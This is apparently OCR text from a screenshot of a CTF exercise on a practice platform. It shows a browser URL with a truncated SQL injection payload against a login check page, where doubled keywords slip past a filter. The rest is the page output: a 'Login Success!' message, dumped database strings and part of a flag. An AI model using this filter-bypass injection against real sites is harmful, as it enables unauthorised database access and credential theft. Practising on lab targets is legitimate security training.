 不安全 | 0359288f-69c2-4edf-9438-1e78c9e52154.node4.buuoj.cn:81/check.php?username=1%27/ununionion+selselectect+1%2C%28seselectlect+group_concat%28...
3
应用 百度 注销页 工具 教程 安全博客 未看文章 资源 SRC工具 内网渗透辅助 Java Number & M... ctf SRC平台 tmp 靶场
Login Success!
GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
OBEY THE LAW
AND REPEAT AFTER ME:
I AM FREE
Hello
i_want_to_play_2077,sql_injection_is_so_fun,do_you_know_pornhub,github_is_
Your password is '3'
4a49-4398-8fd7-22d5f3bab4d6}!